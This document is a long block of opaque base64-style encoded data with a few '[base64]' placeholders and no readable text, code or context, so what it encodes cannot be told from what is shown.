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[base64]/3SElFCTSokLHpQhXwy4oWtd1uygV19shwXX+fu4nzvDs7cGjU8V05rkoMFjPmWfF1lxHhKYt6wNzu+fO2GqUAmScpMuyL9rpnu0LY98Lto9+qBp3/4RMUiy+XRoNmZwzkNmaP2anNW2uD6NuMX9IdUb/ORkl0bTI8HZLG+EoZkc0GAT36mufLlN1lQFKK1txCdZE7s7EvIrZEZF7LGJIEYPwCkB+XGoLF8iQ4t4jZoC7JBEdVg1PJ/VfrR2ETSWQAJWKJjrRhugCy5ANvdgusUfncYRv0tSYtp0tUT3ru+siiu7lkf84LqcVbNapTsOlFgJULyAcBL8giAhgxZSvjC2no1G67yN8XKbNn/o4fahmnJcUMxi/fErMcyLbHpdjzTVBrkVvbelE2XAbfKW3RJXexd25PAXwTnU6o8buatZSH4JL+mVyq93VLjE7cvE5Zh0tKOB5T+2qmXN6J5vO3FZF9fpSMDq7HRyHwO2zWRj2QgYra2akekZvoit4gkPkZmYRgGiq3VCJZIPXLTyrmCFeWXdvMMzZSBcVXB3yr/XlHX7AN1UxU2NVYQXNZMLU0suh81gd5zfErMDP/dgCeS5TZldnGajGFBdfWIuolhxjIfnbQgYMJSDD/I5dEB7M9/j/[base64]/ar15wSttrpk7OOgI+TZzCpQ9BDFmDDKPukm+ZmQ7Aqc9X9QARTRZRTmBCfa6WfMV+YuDxW5o89WQsxyWQzWsEMVnrz0c8zyY7Mlrl+Mx1T+MJ/UhUnBFjGuu7sb+/[base64]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[base64]/0WG0gmkT0bzc9VwC16hVbcGxTfCwTV1kk9VJQLEeQlcrPm769Uqm629OHLIVdRGoWwDYmQJSSbmoYWgtfZwQVHFtLs9+57PcywSVJ44MyfHeCHNBtPXeHb3AmuWDtgLJTlwG6TZ8BHbIyk9SJjVGhVKJkcvOBDp0xc/4kgH3t5da4eUXoFHV+BDOgXW4TXIspKmTyBuPdAZIrag9eep57SR8cUBrljF8EbLt6w5PkieOxrB1IaFLwOqDsjmEybZTkAEr/pnwWw9zUq4zaiXHh1RqwfK5qaps5/W7ni/[base64]/[base64]/7PIZRvG1T7+eN0wmYHAbeA7YIe+6bj9kysD8e3cEn0BlwTNqHH9t5cMzO0CrLo1+T3a/FNeey0gFDUKMigprIYt0G/eArTZVHafKAn0qJ59PHBaLvnN6x00p/[base64]/bHahs7g3XJOOjp4Y3ZaOXnKwB+f2aTZoBnlI+ikmN6OLgq/ERIAmBba2Np/uk63J+BaJeQ1q+pWbl51ls98eBVSzLBVG4RR5J06QfWofnHC2i4/Uy6Ao+EoBu1uWaVk00xMosHk+r/Yw3tbaf3raghO5EBIiHTeRwWl0Tz5qn6guWbiFAc5fhiE/tGDBD5V6wFdoYObI/UqCXnXZqxI/I2JEVNXojXdSUrLwq0Z0ymPvovbol/Pduwlk8AYtFv9XHNByUGk3AkZzS4msTh99Y9gZYX8PvbNIniYZ8cHpRfgcJbhHIE7VU/m3cFmRmMJm91u1lCNuYERYwBxWbZb1xosp728QEscFBg8VBHQEKmafk9lfvhTuDW7seZiZob2368piOt5b4J9jxnayt2tGV086AZxtnYWALIHLnUlS/y4U1arOx8A723kRkhTAqbqdQRdHpQzl7dSm34L/gRdQPuGLToUEAPIJR7TCpIZ/emKItAujUhh+knwwR0LA3lCbp1ekjMMUsBo8Wy9KJ49PNVQgKsso7G5MvHRkQwhWNHUHGjLCMh5krEn4c2iSAtMvnQfq8GN1GFy6dN39Q25wu7Y1zN4DfLrYqyNXIIXO9hY284T17x1LTSyJHcIVQreW430/uI5r0NrFNfhzs17jlK6wm5bVnhn8B5bVp7x4mNkOfD0+AZPFfbkxuRNQ+uwV4X++pf0zKEB0KobgJpCaTt2SlEW/Qw88TWP6VIHAmOZevWC4bXcqYVqafF41LmEforH82PG+2OyLVXa4YC1nwdix1sfTswyw3zlueV11snVq9LrNiXsxZAwkbwF17BWVMU5rMw0h6HQhFW2lpzLIhFOn0imPSU/sGSAjNpDasubwASVk96Lv01PBbGJkQjnYbjpdoo1y3TZlU9tAw1rCn7zGyEwwq+QcqbRAMcGTIDT/sBWmPRlyuIrmxM1HXz5HV75ICGkO0zb+PN+A/[base64]/iO8hSdabNDAPrEulhhfBSWqFKePXyZ3aqNxAaensJOL7GDNLDS66CIb3BnX1VE0oeVHiNCfJXlaNGnrg/9rvMpQRP5eYZdsve3VUXTdY8MN3bFj1LO3hCdwagNEW4EhGSfE615f14wzxvvq80LborYJse0pufgQ+BdKieii3FNDL9sDuYNHkSmNlGLqc5FEtx+I1OdECX5OS7xx0YOnfIJXJlWoUV6+o/Y4QQ9/BMV7cZbKZhqi+qyx1qWRb/fxWhxNMz4Lzg/tyvT8Esw+qxS8hOegJGxgE43LUi6fjVL9qfRyTzZZe1R8jwlnWOt0FVgQ7FU7JGSGbZ0XxC++jO8QSnsZ97QGcAEtaW6ESA0d8Rsr0UPbYEyKT+awRJ4B/e351ORVAqm/vgFK/nYfYxv9pTDUwRE3C8qoz4qBkQugtDKtrh4ShpKzNKX6LmCrFO5XzbGAvRMIJ6Pa26f74JrHrakgrnrhC4MZ7p94TQFqgMGUXMJWRkITiGftFmHCSlu3r0YM6rXRZIRwJySyfiruwm0+Ojije9JYMyPdY/UkffMNTpTrnzQxujUEWEJzxdmIva4N0kkdUlkgD6icsGGESRv+COV4iTDQVphjnpsbEiBJRMA1j0Off1xX1pemCz/dkX2XCDODAcYIQAShtSLqXKfwvFvVOVmOXZI0bqR4OrEg6sIAwBPi3lWTxInLeEfJbf/YJXgrCxp0ejhnis5LK46CSt0hsXIQHUWZxTusSaLKdjAfRgb/xnbls5DOEIx5g4anH3S0pNCJLLcsf01EVjMNfnaug4PlScZPi5hClxQE8TCpN2wDgSNa5GxmQxHn0VHuPCwgI6/tchLl2dzR+3YiG+PNbVbVajSQANBfNNx9F9T1nmijifl43GPMGxbb57bpTuVWhkVtmeFCD2tq010TXcUuJNZNtTHzCwd1OSXW56zWnHvNN6+3EWrUEEo8q63tW3MSXXs5W9YtymfXrL6oxF1jj9kxco734a8i7fhy8J2SxB0Z1/z7Ahvt/J7y8GfGc8n6i7z+vdm7iQDxoGCwrQKDd66AePT6VLKgGDm6n/w/rBC3smEikQsRvm/qqcWKDoorWl7+BtNDtRyijq/[base64]/9XjyHo/5kBG0TxuiEfMY34R5J6pwR0TvFocLWWQwCIZblkmOfCW5Hj1NL+RGuK1ozoDi5CvYb583MEslU9KQJH1ZE7YnFMy5XVcomY6VK7KurdEbnLb6wJB2FUoagmoUF8sovgsqQkqNcvKZEMKK2kIn18155KjX3XJF/ehWbAhIvrj8U2/OiWULJM4G2CjgQkPp96DABHeSAeOv5leu4r1OC2MrmA2ccrUbYHIrTY26eV9fJkzk/y/z/mosU5p6HWwYKL/v/mkOq7DEfZb1f0zoGG+mSm87hv8wVyyok9/1+KmX49GsDIq6ekPdLwTiPBZXLAXywd/Nw5eHfigoP9N1T3kCRHa+qFl5Mbd3sW/[base64]/qISjZM26JiV0eBWH6ONOxom+COUF3Dzwxlipme4fXRVmvvmE5kkTuBhVHpGflVLQmGyl0jsLXLXydDzFIcInKhdyISTt4x8hTVQgHbJkgHmqjbonFfYq9lxwKQMO0RnwFZC2t6RdBoAptGNYB0kPtSlnQIr3feK/BoLIRehwAT1un9GkN2CPC4DEQm73WpjWYUye6B26Njw1/HHBW4NOAi/AXdn2+pUMaZKgwCncFxU/HLWOqHpvaQFtcc6PIoVOOO5c0pTHztJTHkKgrgOK/k+oAoUYOan2P0FJEfx32YA9RzS/kBf46UcKETAX8S5yTm/Hw9uw2u2YwiMTOXvcyj7ksK1cLS7XA193rlW8RnJns22/QyalAAU46pxSoKwd/UhoKMgeQv3S2t71FzONDiGQ4qmQfFxUQZbJW7vwsTmR3PUxwRZ77a5lxI3/15E8drRzphczo57skAaMpsEoOZEq2/2s4S0hTIuB/hsRm4T6T6NRMTt+1ZetYJ1iqGTBmhGV0L+MyUVmnfV5j3T65MwJEGjoW6e1IlakAKVRlflKjMScixUVmeb2dWsGDtkf3HO1bJWKwkKGBVOoieFSj3hRbgpfrGmaIxRmg3+WTm/yv45blwJa2dkNwG9YXs0synk3zlZ1kUWIEtQP9uu6hN5RVcNnEtmoWwPK3/oJNHtbZslGBEIhzuY8Dna1jubCPtILLXzk4bvBjhRpaqlwzEdyeJ0gJecDinNDXp8JUeX1cYx8IkkU55I4iP9CqYKSarf0cApI34pv2Y4qAbiu9PP9INVgaXKhlwZs5LxIKTWy0PrniwFlytSp/jWdfXNadrYaHn6j9fDZteIiZphhbeGChMzE6rkinJMGZpUn13hunCpi4O+mJlGUscBnJMuALOFS5eP3F+3gl6qFAN9gxl6L2yBe65r12Q6OCSzxvbw10UidF2Frhr6b4Sfr6IREMvcZ+JrSPxub8mjF97hnJqI/Jrg8WIkzzAmSTKl91RFus2uvXldk8og+9rTAvB3KkrQbzw2wOIBW0dTX3n9CqZOZuEe199mfPNI4qm5zIyO+d9JRlUHXdhj9WsJkmrWbuwkk6EGqqJVIub/ni6dO4pHQq+guNbQ92dmtXyM/TkdemUTmYkF/nOBz3frG3hUmLK26Y9WDEZIJ2vH7Y/G1SEUK5fg+HZA5IqokvobQHIx2bzLbGZfEi6zyPiU55yFpjWdEVQlTbQx85Q6BqUROiICP5/KN0L/UIWfjbxAPhqilmERD+pufKEHXweqIQq5JCha6sgvmT2ZrQRPXAyA+OyQWuvvzmgax8U6dcIj1tIcA3OLfaeNMUquauH3EcG//kxxXHso+jylYIceXBCb+3OT9iG2DICbWn7owmx0VEYHLOcFrdcft0QF0fmRabB6EkxfulgBWLYD4QIrW5CXMUtkvKFnhWvmsTXejnKnRUtEyioH0P3iMhS2R45fiKcg9ZN+PMLkZ+LFvEn9mauVtgxqxvbEFVbPoj70bx2SOTjKxDYSLil+6/j92oWdHPNwJpxz/AlIwoKLcbIp92OuOi1FKfftDsDoh1ktaPhi8njXz4IbncZrfFxgplcS2eWBVm1lwH77Rj7vlUb9wCUZ7mJmv88wlZkyTKSsmjElUxjHaZbmExlUMQd1/QN0arMy79IYwvCG4f7AV6vRX+Jq77eWmg3h/Es+CyoNMOaQ8uRmN/izZIEeF1pmxbf6ESPqrEyTUHCaGqxtRHMmnGtEnbWE5IFzxHSMBIxhJIdMOVtXmZF5DfX6iWocM9h1AmV1nJD2LhhrcokCZvvdtPOFaCgwvxiMae1Co+cXrmBzko4gc5/97fDm2C1vQ0lRNfbA6w/l4f5nut/[base64]/Qv6SkGdNRAog7rA4du373Wc8wTXhBpFp/K6O/Un73yD9fb6Mc+55MvAUv37KVwOLj/HMLSHmi5E8V5Me7t4nH2yNfmAYGJVfztPFvC3G5cKhS2otNOccTSlXeTcE3sYvmUdWQaYTQh1d/ntMiXK3ZMw9nsOYeiKZK0jPiRgyuUA0+mpewNlBBZQTSrO1r8C6oNdwjrWwru8zpwkFqCfrdL5RiuC3+JF3MnwCnMZgWGqY+k+mKH7J3rVcH8OCmoL4i9iKomcFjKyrZdUIcYoDnMyvmjHDMdJ1hN3ukM5za/ECpRDgfeh0Ax6S/d9kSS9FC+HJpY0eQ+F4v0/BVI3C38xA5NGi03PfHoQFhaIapIURbEdFgwVMmR5Bc7yT+IyDxgqBCzUXTnXeIYdYhHEwiYMTiIE+NBiHYL8di7Mf8C74yQZOB6VIrZVtuMCCmwlt1HDZnv9Lhfbt/1MMmid2aqxR03HjWJ7tpgNU2GZFJQKC9Fu63XzU5kMNJpXS1kf7M8ar/OhilQc2whYIklkS3iw/nuKNhFqnOZLTG54SEHB2ONVjhaqsuxzVKiR5FVwDQYf3E7XXKFJoGtcHGlvxsbqNDA79C4QFtH1QLJdRcpa82LKrk5/MsCBBzYeB9QaCqAgBiKsZdczaclhy05qVGux7p0qs+b0QHgOLSLwrdeM8uvwVnIKyktLLV4pI+K6A28WXNTDg31EyyIh9vbb4v/9wy99+SmtTqbrJ/wZTRBgRAc7KgXqOqRc7PODdzjk8XYSIAuh45a7NewRjg6U8uXPcRJ1/D5VbA8WV2ZB+zK/DdI5ww1YQd3fWUbFHzgG3NM19SvsMmAla/2W2oiSSiOS0owB6gs3ww5fmXkYHDEvMEUYYSRSK90FpN4MrVGzGysrfZBS8DVP+HwRwVhSAWfQZAVvPOkrA8yO/P+l8WkNM0TSDE83IOrYND6XiY+94LPGhQGxzw25ai5sqo4/e9BOXp7bAyutPWWSEXhb1Mzc+BOaRmdOra03OWdNdpZIgxKTf1d3Y2grUQxPJo6Iw1WXaB1UUeWyQ634zbjT/zzgjrJQEx40Sd7lCk5j707rZ/cg5L3OfPM9G7lR+si0jgnQcNTI74/KH49CGj8Yi6mzyNTw3bro6wAvQq6zSCzt5snjmowL2B9XRucEz7Goj3dRBQCejuGrjGF1DwZgDQjkfAHRa6D+vuX/xncfSbyO8Als5CGmXWwnBfNAl4ANB8ROmd7QwT3yo2loNonduL2x0wXMpgT6j1R73bdF21mTLLfyKSLWLim+HybdkTxEgizpmYzhT02JCXXJlaW1EwzM3Q9kOTLeZslFsUnZOGm5Y0zXWIlnwi9wd5xeXe8QC9/bxxK9iDbqYkhmTEsp/nTbgLN0prnvt0rEQNKQzvcK2nulCcYeDYtDsobtBdyhfgC4PuxLe6uJNMmH2ZhNIUFrIaEfKE7uKP3XaB/EbEqPsCKV/3pi7D3QIDYZCRw+9zp+Bm/QCHdADZLFCHuLewT6p9JirOnJuybCiDpPFMtr2GaUODe5qgyyK31EN+ROAFYaVcS8kCsCGX2FwGA7jZZGg/C1xx8oixorgGxLeuEYcW/mczRO8fV42q6toukZGQMrJnsAEgCjtL1PRUfrhzc+ku47ckdygNa9cqc//YV4k0L5r/u1Ahy+a1FHJKRr/FDKv7kwNoN6nMslOBpzthAZORta3apAuu7KVTsIVH1t2mqxLZf/nkDXW0mduvpveg/JVe/NbM8IU+w/+gwitEqDcwnVimQ9UAqXWwZGL/0rnPpM9tqhvRYcpOqa/RTilrNOykJ1CmkSmc715TaZaDZec61/Nm35H6MHQe6vuDFmp+W+iQdFZcxsEvSYeBz5b8mbguj8SM0lZbEPQm0DHkkgikCoQpL2n5O4BkniYQBOpMbmun2HNmRxc6Egx/[base64]/GPQeDXkFipSdm153AQFIujAfznoztnaeG1A96j+EXN15zNd22wLxkUn/lq/l4dPHZtS6l1MXKhaSpXDxSiq5Eg7mm/XG6CXRpvAc5yVGixH4Go2h+Agz4r91Cm817AAfVgk0OS3WqcaIhpXdAXdZP6lG+xA3F2uLU+UVPYOWnTSp5/Mfll65enAAcrO7pQdllkQ5IoWcbjfAIoOiSTMZ6FBu84TIUwGvPSBUCvhnSXuDJ4Md9L7Z5K2xdYtAWcyQINHnsFL5fp5sRkrd4z6E5szmDkNwmg4QBkycUg5PBzXp+rv38dUJyEsv1ok6GHxUFYYBFgUU4L/8cJ5w7FD93AGVG1mcZH+sWSLOBm7BNocojy2uApUAKEMjmVfRCvgmYNp2gaAhm14EUOG8ACMIpEAHwvP2pKmTQq0bk3hRxJSqZxgWj5SRUr/WoggfbYF8Wdfh4wW4jhbmzix3DNMlNnYTKEK+uZ+oOTT8g1G2JBfDrI2HAJ5dwxpJLkV152j145JwQgIfNNvayRqA5NkEfy4ppXYvnkaQf0jhRozv5+xWARlLVAWPKCAxspM1nBqMfYOVbLV8htvnH6/r5i2TD7KyX/qh9FD4r22mMouElgWWV6rofKOSgyojk7PboxQkHH9vy4LBogJuMmS0gsv2OL/NLxl3YnrExlry4oLFOt+i915ssfYgHCyzH6Rv4cyzdCgodqrkioYKGcdJLE4WOgqO4UGCLimY+JvrATeQ5x/8/vG2tJMgpMhcAfJ6WhpZysfcbM8wXaQFqQtXRRQ4trSqsRdkgKlAzY9nBTbf8Cs4Av2454GwVokCFtPXz5vh5CTmNYiSDI/BSNtVI7ZLklY9UJV2G2jrTYJcKAajX91f0pGMBiYxxJPaJta2WJQcSN0F5bz8UF+Sj8EjQR9J99AeN9skgMefd77eCk0+Zk5DSvW/awTP2Ep+XEn5LvOT7IDyDwGkwTucfV9vGCywavTb/MY866NBsm/cFKhqICU9jscRoffXHse+IPeJkVJtl8+WP+9fBvGCw0EHQPRet799bxEzlUgMAcQU1ee2GiEti4CTVGveCr5KjVMPjUKnXW2fkduY/UDqS98oFI8+sHyGHpQ0dDxe1pE1jkf3nudQBKT3priDeb9vJHPyV7niDd9Hj7oL+FxWq69no/EEcT8Ued/dR6ANbxKz4QdmPzy8X+l9ppHrpX65wM5MVWrfUeL9V24pek4lVf4FSNEMCdy/RvuI8Zg5F6gsrrw4rSMMgJKrKQ8EU2aCy2Eb6+VGZm0MdlpowxgWe0x/[base64]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